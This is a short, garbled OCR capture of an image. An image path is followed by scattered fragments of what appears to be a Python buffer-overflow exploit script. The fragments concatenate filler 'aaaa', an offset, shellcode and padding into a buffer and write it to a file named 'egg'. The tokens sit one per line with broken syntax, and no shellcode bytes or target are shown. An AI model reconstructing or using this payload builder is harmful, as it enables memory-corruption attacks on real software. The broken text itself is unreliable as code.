
| |
V
| V
'''
buff
=
'aaaa'
+
off(eb
shellcode
+
padd
+
of
;)
print
'buff sz: %s'
%
open
(
'egg'
,
'w'
).write